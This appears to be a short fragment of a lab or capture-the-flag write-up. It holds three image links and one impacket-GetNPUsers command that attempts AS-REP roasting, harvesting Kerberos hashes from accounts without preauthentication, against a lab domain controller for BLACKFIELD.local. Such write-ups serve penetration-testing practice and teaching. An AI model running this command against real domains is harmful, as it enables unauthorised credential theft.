 impacket-GetNPUsers -dc-ip 10.129.246.57 -usersfile users2.txt -no-pass BLACKFIELD.local/